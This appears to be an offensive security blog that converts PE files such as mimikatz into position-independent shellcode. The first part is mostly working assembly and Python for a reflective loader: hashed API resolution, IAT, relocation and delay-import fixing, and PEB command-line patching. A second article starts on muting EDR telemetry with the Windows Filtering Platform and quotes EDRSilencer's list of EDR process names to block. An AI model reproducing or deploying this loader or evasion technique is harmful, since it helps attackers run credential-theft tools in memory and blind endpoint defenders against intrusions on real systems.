" mov ecx, dword ptr [r9 + 0x3c];" # R9 = Base address of the module, ECX = NT header offset
" xor r15, r15;"
" mov r15b, 0x88;" # Offset to Export Directory
" add r15, r9;"
" add r15, rcx;" # R15 points to Export Directory
" mov r15d, dword ptr [r15];" # R15 = RVA of export directory
" add r15, r9;" # R15 = VA of export directory
" mov ecx, dword ptr [r15 + 0x18];" # ECX = # of function names as an index value
" mov r14d, dword ptr [r15 + 0x20];" # R14 = RVA of ENPT
" add r14, r9;" # R14 = VA of ENPT
"search_function:" # Search for a given function
" jrcxz not_found;" # If RCX = 0, the given function is not found
" dec ecx;" # Decrease index by 1
" xor rsi, rsi;"
" mov esi, [r14 + rcx*4];" # RVA of function name
" add rsi, r9;" # RSI points to function name string
"function_hashing:" # Hash function name function
" xor rax, rax;"
" xor rdx, rdx;"
" cld;" # Clear DF flag
"iteration:" # Iterate over each byte
" lodsb;" # Copy the next byte of RSI to Al
" test al, al;" # If reaching the end of the string
" jz compare_hash;" # Compare hash
" ror edx, 0x0d;" # Part of hash algorithm
" add edx, eax;" # Part of hash algorithm
" jmp iteration;" # Next byte
"compare_hash:" # Compare hash
" cmp edx, r8d;" # R8 = Supplied function hash
" jnz search_function;" # If not equal, search the previous function (index decreases)
" mov r10d, [r15 + 0x24];" # Ordinal table RVA
" add r10, r9;" # R10 = Ordinal table VMA
" movzx ecx, word ptr [r10 + 2*rcx];" # Ordinal value -1
" mov r11d, [r15 + 0x1c];" # RVA of EAT
" add r11, r9;" # r11 = VA of EAT
" mov eax, [r11 + 4*rcx];" # RAX = RVA of the function
" add rax, r9;" # RAX = VA of the function
" ret;"
"not_found:"
" xor rax, rax;" # Return zero
" ret;"
"function_stub:"
" mov rbp, r9;" # RBP stores base address of Kernel32.dll
" mov r8d, 0xec0e4e8e;" # LoadLibraryA Hash
" call parse_module;" # Search LoadLibraryA's address
" mov r12, rax;" # R12 stores the address of LoadLibraryA function
" mov r8d, 0x7c0dfcaa;" # GetProcAddress Hash
" call parse_module;" # Search GetProcAddress's address
" mov r13, rax;" # R13 stores the address of GetProcAddress function2: Obtain the starting address of the PE file and prepare for fixing the IAT table
Here, we don't hardcode the offset value; instead, we will dynamically calculate it.
" jmp fix_import_dir;" # Jump to fix_import_dir section
"find_nt_header:" # Quickly return NT header in RAX
" xor rax, rax;"
" mov eax, [rbx+0x3c];" # EAX contains e_lfanew
" add rax, rbx;" # RAX points to NT Header
" ret;"
"fix_import_dir:" # Init necessary variable for fixing IAT
" xor rsi, rsi;"
" xor rdi, rdi;"
f"lea rbx, [rip+{CODE_OFFSET}];" # Jump to the dump file
" call find_nt_header;"
" mov esi, [rax+0x90];" # ESI = ImportDir RVA
" add rsi, rbx;" # RSI points to ImportDir
" mov edi, [rax+0x94];" # EDI = ImportDir Size
" add rdi, rsi;" # RDI = ImportDir VA + Size3: Fix the IAT table
Here, there are 2 loops: the outer loop iterates over the imported modules, and the inner loop iterates over the imported functions within those modules.
"loop_module:"
" cmp rsi, rdi;" # Compare current descriptor with the end of import directory
" je loop_end;" # If equal, exit the loop
" xor rdx ,rdx;"
" mov edx, [rsi+0x10];" # EDX = IAT RVA (32-bit)
" test rdx, rdx;" # Check if ILT RVA is zero (end of descriptors)
" je loop_end;" # If zero, exit the loop
" xor rcx, rcx;"
" mov ecx, [rsi+0xc];" # RCX = Module Name RVA
" add rcx, rbx;" # RCX points to Module Name
" call r12;" # Call LoadLibraryA
" xor rdx ,rdx;"
" mov edx, [rsi+0x10];" # Restore IAT RVA
" add rdx, rbx;" # RDX points to IAT
" mov rcx, rax;" # Module handle for GetProcAddress
" mov r14, rdx;" # Backup IAT Address
"loop_func:"
" mov rdx, r14;" # Restore IAT address + processed entries
" mov rdx, [rdx];" # RDX = Ordinal or RVA of HintName Table
" test rdx, rdx;" # Check if it's the end of the IAT
" je next_module;" # If zero, move to the next descriptor
" mov r9, 0x8000000000000000;"
" test rdx, r9;" # Check if it is import by ordinal (highest bit set)
" mov rbp, rcx;" # Save module base address
" jnz resolve_by_ordinal;" # If set, resolve by ordinal
"resolve_by_name:"
" add rdx, rbx;" # RDX = HintName Table VA
" add rdx, 2;" # RDX points to Function Name
" call r13;" # Call GetProcAddress
" jmp update_iat;" # Go to update IAT
"resolve_by_ordinal:"
" mov r9, 0x7fffffffffffffff;"
" and rdx, r9;" # RDX = Ordinal number
" call r13;" # Call GetProcAddress with ordinal
"update_iat:"
" mov rcx, rbp;" # Restore module base address
" mov rdx, r14;" # Restore IAT Address + processed entries
" mov [rdx], rax;" # Write the resolved address to the IAT
" add r14, 0x8;" # Movce to the next ILT entry
" jmp loop_func;" # Repeat for the next function
"next_module:"
" add rsi, 0x14;" # Move to next import descriptor
" jmp loop_module;" # Continue loop
"loop_end:"4: Fix the relocation table
The methodology for fixing the relocation table has already been explained in the previous section. It's important to note that the last entry of some relocation blocks might be empty.
"fix_basereloc_dir:" # Save RBX //dq rbx+21b0 l46
" xor rsi, rsi;"
" xor rdi, rdi;"
" xor r8, r8;" # Empty R8 to save page RVA
" xor r9, r9;" # Empty R9 to place block size
" xor r15, r15;"
" call find_nt_header;"
" mov esi, [rax+0xb0];" # ESI = BaseReloc RVA
" add rsi, rbx;" # RSI points to BaseReloc
" mov edi, [rax+0xb4];" # EDI = BaseReloc Size
" add rdi, rsi;" # RDI = BaseReloc VA + Size
" mov r15d, [rax+0x28];" # R15 = Entry point RVA
" add r15, rbx;" # R15 = Entry point
" mov r14, [rax+0x30];" # R14 = Preferred address
" sub r14, rbx;" # R14 = Delta address
" mov [rax+0x30], rbx;" # Update Image Base Address
" mov r8d, [rsi];" # R8 = First block page RVA
" add r8, rbx;" # R8 points to first block page (Should add an offset later)
" mov r9d, [rsi+4];" # First block's size
" xor rax, rax;"
" xor rcx, rcx;"
"loop_block:"
" cmp rsi, rdi;" # Compare current block with the end of BaseReloc
" jge basereloc_fixed_end;" # If equal, exit the loop
" xor r8, r8;"
" mov r8d, [rsi];" # R8 = Current block's page RVA
" add r8, rbx;" # R8 points to current block page (Should add an offset later)
" mov r11, r8;" # Backup R8
" xor r9, r9;"
" mov r9d, [rsi+4];" # R9 = Current block size
" add rsi, 8;" # RSI points to the 1st entry, index for inner loop for all entries
" mov rdx, rsi;"
" add rdx, r9;"
" sub rdx, 8;" # RDX = End of all entries in current block
"loop_entries:"
" cmp rsi, rdx;" # If we reached the end of current block
" jz next_block;" # Move to next block
" xor rax, rax;"
" mov ax, [rsi];" # RAX = Current entry value
" test rax, rax;" # If entry value is 0
" jz skip_padding_entry;" # Reach the end of entry and the last entry is a padding entry
" mov r10, rax;" # Copy entry value to R10
" and eax, 0xfff;" # Offset, 12 bits
" add r8, rax;" # Added an offset
"update_entry:"
" sub [r8], r14;" # Update the address
" mov r8, r11;" # Restore r8
" add rsi, 2;" # Move to next entry by adding 2 bytes
" jmp loop_entries;"
"skip_padding_entry:" # If the last entry is a padding entry
" add rsi, 2;" # Directly skip this entry
"next_block:"
" jmp loop_block;"
"basereloc_fixed_end:"
" sub rsp, 0x8;" # Stack alignment5: Fix the delay-load import table

For some complex PE files, such as mimikatz, there is a delay-load import table, which, if not fixed, will cause errors. However, the structure of the delay-load import table and the approach to fix it are very similar to those of the IAT.
"fix_delayed_import_dir:"
" call find_nt_header;"
" mov esi, [rax+0xf0];" # ESI = DelayedImportDir RVA
" test esi, esi;" # If RVA = 0?
" jz delayed_loop_end;" # Skip delay import table fix
" add rsi, rbx;" # RSI points to DelayedImportDir
"delayed_loop_module:"
" xor rcx, rcx;"
" mov ecx, [rsi+4];" # RCX = Module name string RVA
" test rcx, rcx;" # If RVA = 0, then all modules are processed
" jz delayed_loop_end;" # Exit the module loop
" add rcx, rbx;" # RCX = Module name
" call r12;" # Call LoadLibraryA
" mov rcx, rax;" # Module handle for GetProcAddress for 1st arg
" xor r8, r8;"
" xor rdx, rdx;"
" mov edx, [rsi+0x10];" # EDX = INT RVA
" add rdx, rbx;" # RDX points to INT
" mov r8d, [rsi+0xc];" # R8 = IAT RVA
" add r8, rbx;" # R8 points to IAT
" mov r14, rdx;" # Backup INT Address
" mov r15, r8;" # Backup IAT Address
"delayed_loop_func:"
" mov rdx, r14;" # Restore INT Address + processed data
" mov r8, r15;" # Restore IAT Address + processed data
" mov rdx, [rdx];" # RDX = Name Address RVA
" test rdx, rdx;" # If Name Address value is 0, then all functions are fixed
" jz delayed_next_module;" # Process next module
" mov r9, 0x8000000000000000;"
" test rdx, r9;" # Check if it is import by ordinal (highest bit set of NameAddress)
" mov rbp, rcx;" # Save module base address
" jnz delayed_resolve_by_ordinal;" # If set, resolve by ordinal
"delayed_resolve_by_name:"
" add rdx, rbx;" # RDX points to NameAddress Table
" add rdx, 2;" # RDX points to Function Name
" call r13;" # Call GetProcAddress
" jmp delayed_update_iat;" # Go to update IAT
"delayed_resolve_by_ordinal:"
" mov r9, 0x7fffffffffffffff;"
" and rdx, r9;" # RDX = Ordinal number
" call r13;" # Call GetProcAddress with ordinal
"delayed_update_iat:"
" mov rcx, rbp;" # Restore module base address
" mov r8, r15;" # Restore current IAT address + processed
" mov [r8], rax;" # Write the resolved address to the IAT
" add r15, 0x8;" # Move to the next IAT entry (64-bit addresses)
" add r14, 0x8;" # Movce to the next INT entry
" jmp delayed_loop_func;" # Repeat for the next function
"delayed_next_module:"
" add rsi, 0x20;" # Move to next delayed imported module
" jmp delayed_loop_module;" # Continue loop
"delayed_loop_end:"6: Jump to the PE entry point
Here, we have completed the necessary repairs. However, for more complex PE files, repairs to other tables might be required, such as the TLS directory. Execution is then transferred to the entry point of the PE.
"all_completed:"
" call find_nt_header;"
" xor r15, r15;"
" mov r15d, [rax+0x28];" # R15 = Entry point RVA
" add r15, rbx;" # R15 = Entry point
" jmp r15;"7: Miscellaneous
To dynamically calculate offsets, we generate 2 segments of shellcode: the shellcode from step 1 forms 1 segment, and the rest forms another segment.
ks = Ks(KS_ARCH_X86, KS_MODE_64)
encoding, count = ks.asm(CODE)
CODE_LEN = len(encoding) + 25
CODE_OFFSET = 4096 - CODE_LENAdd support for program arguments by modifying the command line and its length in the PEB. Such modifications could be effective for some programs, but compatibility is still insufficient.
def generate_asm_by_cmdline(new_cmd):
new_cmd_length = len(new_cmd) * 2 + 12
unicode_cmd = [ord(c) for c in new_cmd]
fixed_instructions = [
"mov rsi, [rax + 0x20]; # RSI = Address of ProcessParameter",
"add rsi, 0x70; # RSI points to CommandLine member",
f"mov byte ptr [rsi], {new_cmd_length}; # Set Length to the length of new commandline",
"mov byte ptr [rsi+2], 0xff; # Set the max length of cmdline to 0xff bytes",
"mov rsi, [rsi+8]; # RSI points to the string",
"mov dword ptr [rsi], 0x002e0031; # Push '.1'",
"mov dword ptr [rsi+0x4], 0x00780065; # Push 'xe'",
"mov dword ptr [rsi+0x8], 0x00200065; # Push ' e'"
]
start_offset = 0xC
dynamic_instructions = []
for i, char in enumerate(unicode_cmd):
hex_char = format(char, '04x')
offset = start_offset + (i * 2)
if i % 2 == 0:
dword = hex_char
else:
dword = hex_char + dword
instruction = f"mov dword ptr [rsi+0x{offset-2:x}], 0x{dword};"
dynamic_instructions.append(instruction)
if len(unicode_cmd) % 2 != 0:
instruction = f"mov word ptr [rsi+0x{offset:x}], 0x{dword};"
dynamic_instructions.append(instruction)
final_offset = start_offset + len(unicode_cmd) * 2
dynamic_instructions.append(f"mov byte ptr [rsi+0x{final_offset:x}], 0;")
instructions = fixed_instructions + dynamic_instructions
return "\n".join(instructions)To better support command line parsing, we also need to perform IAT Hooking on GetCommandLineA, GetCommandLineW, __getmainargs, and __wgetmainargs functions, modifying the implementations of them. However, different programs handle arguments differently, and even if these 4 functions are hooked, there are still programs that cannot correctly parse command lines.

Let's look at the execution effect after converting mimikatz into shellcode (mimi.bin is the memory dump file of mimikatz):

Even calc packed with UPX can be converted into position-independent shellcode and executed:
You can find the project at https://github.com/senzee1984/InflativeLoading
References and Credits
The following resources inspired me a lot during my research and development:
https://github.com/TheWover/donut
https://github.com/d35ha/PE2Shellcode
https://github.com/hasherezade/pe_to_shellcode
https://github.com/monoxgas/sRDI
https://github.com/stephenfewer/ReflectiveDLLInjection
https://securityintelligence.com/x-force/defining-cobalt-strike-reflective-loader/
https://www.elastic.co/security-labs/hunting-memory
EDRPrison: Borrow a Legitimate Driver to Mute EDR Agent
Hey friends, today I will share a technique that can be used to evade EDR products. I hesitate to call it a "new" technique, as I drew inspiration from existing projects and techniques. It is not a typical evasion method like sleep obfuscation, stack obfuscation, or syscall manipulation. Instead, it exploits oversights in detection mechanisms.
The principle behind the technique is neither groundbreaking nor complex. However, I encountered multiple rabbit holes and thought I had reached dead-ends several times during my research. Therefore, I will also share my struggles and failed attempts in this article.
Github: https://github.com/senzee1984/EDRPrison
Network Connection Based Evasion
Beyond directly battling with EDR using advanced malware techniques, there are alternative ways to achieve evasion, such as exploiting EDR misconfigurations or vulnerabilities, uninstalling the EDR agent, or using Bring Your Own Vulnerable Driver (BYOVD) to kill EDR processes. Among these indirect evasion techniques, I am particularly interested in network connection-based evasion.
The concept is not entirely new. EDR agents regularly communicate with central or cloud servers by sending telemetry, which includes host information, diagnostic alerts, detections, and other data. For more complex malware, the EDR agent may not terminate it immediately. Instead, the agent monitors the malware's behavior and leverages machine learning on the cloud. Once sufficient evidence is collected, the execution of the malware will be terminated. This indicates that EDR heavily relies on the cloud. Of course, the agent can still detect classic malware and techniques, such as a vanilla Mimikatz. However, without an internet connection, the EDR loses much of its effectiveness, and SOC teams cannot monitor the endpoint through the EDR management panel.
I have installed Microsoft Defender for Business and Elastic Endpoint on my test physical server. Based on the following screenshots, these sensors communicate with various servers, each serving different roles. Some servers collect telemetry for further analysis, while others gather malware samples, and so on.
To observe plaintext telemetry more conveniently, I used mitmproxy to inspect the following HTTP packets after intentionally running some vanilla malware. The data did indeed contain detection and alert information.
Aside from experiencing an internet outage or blackout, what about intentionally making the endpoint offline? The principle is not complex. A few years ago, an article demonstrated this by utilizing Windows Defender Firewall rules. Setting rules to prevent EDR processes from sending data to the cloud sounds straightforward. However, aside from requiring administrator privileges, there are other shortcomings and mitigations.
A short article provided two quick mitigations. By enabling Tamper Protection, attempts to leverage firewall rules to silence MDE processes will be blocked. Though Tamper Protection specifically protects MDE processes, other EDR vendors could adopt similar protection mechanisms. Disabling firewall rule merging is another effective countermeasure. Particularly for organizations using Active Directory, Group Policy (GPO) can override endpoint local firewall settings.
Windows Defender Firewall supports rules based on remote addresses and ports. Unfortunately, some EDR products communicate with hundreds or even thousands of contact servers, making it difficult to include every contact server while remaining stealthy. For Microsoft Defender for Endpoint/Business, we can refer to the documentation on configuring device connectivity and Azure IP ranges. The data could be sent to the cloud among thousands of cloud servers, and this complexity applies to a single EDR, let alone other EDR products.
WFP And EDRSilencer
Since changes to the Windows Defender Firewall are easy to observe, tampering at a lower level may be a better approach. This brings the Windows Filtering Platform (WFP) to our attention.
According to Microsoft documentation, WFP is a set of APIs and system services that offer developers flexibility and capability to interact with and manipulate packet processing at various layers. WFP allows users to filter connections by application, user, address, network interface, etc. WFP's capabilities are utilized for content filtering, parental control, censorship circumvention, deep packet inspection, and more. Consequently, WFP is widely used by security products such as IDS/IPS, ad blockers, firewalls, EDRs, and VPNs. Windows Defender Firewall is also based on WFP. The following screenshot shows that AdGuard uses a WFP driver to extend its capabilities.
WFP is very complex, and it is impossible to cover every feature here. Microsoft has extensive documentation on WFP, which you can explore for detailed information. However, I will explain some key concepts in a simplified manner to avoid confusion later.
Callouts
A callout is a set of functions exposed by a driver and used for specialized filtering. WFP includes some built-in callout functions, each identified by a GUID.
Filter Engine
The filter engine consists of a user-mode component, the Base Filtering Engine (BFE), and a kernel-mode component, the Generic Filter Engine. These components work together to perform filtering operations on packets. The kernel-mode component performs filtering at the network and transport layers. During the process of applying filters to network traffic, the kernel-mode component calls the available callout functions.
Filters
Filters are rules matched against packets, telling the filter engine how to handle the traffic. For instance, a rule could be "block all outbound packets to TCP port 9200". Filters can be either boot-time or run-time. Boot-time filters are enforced as tcpip.sys starts during boot, while run-time filters are more flexible.
Callout Driver
To achieve more specific goals, such as DPI or website parental controls, a custom callout driver is needed to extend WFP capabilities. Microsoft provides a sample WFP callout driver project, which can be found here. The sample callout driver is used by WFPSampler.exe to define policies, as explained here.
We can use the netsh.exe program or WFPExplorer to view Windows Filtering Platform objects.
netsh wfp show filtersWith WFPExplorer, it becomes more convenient for us to view callouts, WFP providers, layers, filters, net events, and more. From the screenshot, we can see that many security products and built-in applications use WFP.
Several tools have utilized WFP to block EDR processes from sending telemetry, including FireBlock from MdSec NightHawk C2, Shutter, and EDRSilencer. Shutter appears to be the earliest project that uses WFP to silence EDR processes (correct me if I am wrong), and it can also block traffic based on IP addresses. However, as mentioned earlier, it is not practical to include all possible IPs for all possible EDRs. Since FireBlock is closed-source, let's analyze code snippets from EDRSilencer.
EDRSilencer hardcodes a list of common EDR and AV processes. Each of these products may have multiple running processes with different functionalities, including sending telemetry and uploading malware samples.
char* edrProcess[] = {
// Microsoft Defender for Endpoint and Microsoft Defender Antivirus
"MsMpEng.exe",
"MsSense.exe",
"SenseIR.exe",
"SenseNdr.exe",
"SenseCncProxy.exe",
"SenseSampleUploader.exe",
// Elastic EDR
"winlogbeat.exe",
"elastic-agent.exe",
"elastic-endpoint.exe",
"filebeat.exe",
// Trellix EDR
"xagt.exe",
// Qualys EDR
